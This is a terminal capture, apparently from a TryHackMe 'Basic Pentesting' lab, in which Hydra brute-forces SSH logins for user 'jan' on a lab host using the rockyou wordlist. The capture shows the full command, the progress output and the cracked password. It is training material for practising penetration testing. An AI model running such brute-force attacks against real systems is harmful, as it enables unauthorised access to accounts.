 ┌──(ryan㉿kali)-[~/THM/Basic_Pentesting]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt -e nsr -t 4 10.10.10.20 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-28 13:14:11
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344402 login tries (l:1/p:14344402), ~3586101 tries per task
[DATA] attacking ssh://10.10.10.20:22/
[STATUS] 44.00 tries/min, 44 tries in 00:01h, 14344358 to do in 5433:29h, 4 active
[STATUS] 28.00 tries/min, 84 tries in 00:03h, 14344318 to do in 8538:18h, 4 active
[STATUS] 29.14 tries/min, 204 tries in 00:07h, 14344198 to do in 8203:23h, 4 active
[STATUS] 26.93 tries/min, 404 tries in 00:15h, 14343998 to do in 8876:15h, 4 active
[22][ssh] host: 10.10.10.20   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-28 13:43:31